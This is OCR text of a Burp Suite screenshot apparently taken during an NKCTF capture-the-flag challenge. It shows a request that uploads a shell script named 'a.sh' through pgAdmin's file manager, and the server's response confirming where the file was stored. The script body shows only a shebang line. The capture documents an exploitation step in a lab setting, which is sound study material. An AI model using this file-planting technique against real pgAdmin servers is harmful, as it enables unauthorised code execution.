 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://fda89639-164c-46da-a0ed-30f8991c89f7.node.nkctf.yuzhian.com.cn HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /file_manager/filemanager/3858944/ HTTP/1.1
2 Host:
fda89639-164c-46da-a0ed-30f8991c89f7.node.nkctf.yuzhian.com.cn
3 Content-Length: 711
4 X-pgA-CSRFToken:
IjM5ZTM0MjFlMDAzNDlmYTIyZmE5MDg1MTY5ZGE2YjU4NmI5OGNmNTEi.ZgAQEQ
.cujRNixw4uLWL5bmWidVHac0M4M
5 Accept: application/json, text/plain, */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarySRER3giwAiRkUYR7
8 Origin:
http://fda89639-164c-46da-a0ed-30f8991c89f7.node.nkctf.yuzhian.
com.cn
9 Referer:
http://fda89639-164c-46da-a0ed-30f8991c89f7.node.nkctf.yuzhian.
com.cn/browser/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: pga4_session=
cd1ebe26-0e1c-43a3-9585-c9e7f5fb4e66!tUVH/j/aMRw7sgtyy0REh8ECja
VjPIL4NL9jaf8k418=; PGADMIN_LANGUAGE=en
13 Connection: close
14
15 ------WebKitFormBoundarySRER3giwAiRkUYR7
16 Content-Disposition: form-data; name="newfile"; filename="a.sh"
17 Content-Type: text/x-sh
18
19 #!/bin/sh
20
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.25.3.1
3 Date: Sun, 24 Mar 2024 11:36:22 GMT
4 Content-Type: application/json
5 Content-Length: 151
6 Connection: close
7 Cache-Control: no-cache, no-store, must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 Vary: Accept-Encoding
11 X-Frame-Options: SAMEORIGIN
12 Content-Security-Policy: default-src ws: http: data: blob:
'unsafe-inline' 'unsafe-eval';
13 X-Content-Type-Options: nosniff
14 X-XSS-Protection: 1; mode=block
15
16 {
"success":1,
"errormsg":"",
"info":"",
"result":null,
"data":{
"result":{
"Path":"/",
"Name":"/var/lib/pgadmin/storage/tacooooo_qq.com/a.sh"
},
"status":true
}
}
? 搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 4
请求cookies 2
请求头 12
响应头 13
完成 598字节 | 32 millis